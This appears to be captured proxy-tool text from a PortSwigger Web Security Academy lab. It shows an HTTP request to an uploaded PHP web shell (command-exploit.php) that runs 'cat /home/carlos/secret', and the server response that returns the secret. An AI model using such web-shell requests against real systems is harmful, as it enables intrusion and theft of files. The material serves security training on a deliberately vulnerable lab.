 Request
Pretty Raw Hex \n
1 GET /files/avatars/command-exploit.php?command=cat+/home/carlos/secret HTTP/2
2 Host: 0abb00b60307cd6d80b84911001b0023.web-security-academy.net
3 Cookie: session=je15KKUOfaJ1m5I2BtUOyi6NpL6NQFU9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0abb00b60307cd6d80b84911001b0023.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 20:10:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 64
7
8 7WKelmKI9jzRaWUlUNZgVPXlBjoZBV2o7WKelmKI9jzRaWUlUNZgVPXlBjoZBV2o